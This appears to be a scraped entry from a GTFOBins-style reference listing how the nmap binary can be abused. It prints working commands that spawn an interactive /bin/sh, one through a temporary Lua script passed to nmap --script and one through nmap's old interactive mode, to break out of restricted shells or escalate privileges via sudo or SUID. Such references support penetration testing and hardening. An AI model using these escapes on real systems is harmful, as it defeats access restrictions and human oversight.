 .. / nmap Star 6,938
Shell Non-interactive reverse shell Non-interactive bind shell File upload File download File write File read
SUID Sudo Limited SUID
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a) Input echo is disabled.
TF=$(mktemp)
echo 'os.execute("/bin/sh")' > $TF
nmap --script=$TF
(b) The interactive mode, available on versions 2.02 to 5.21, can be used to execute shell
commands.
nmap --interactive
nmap> !sh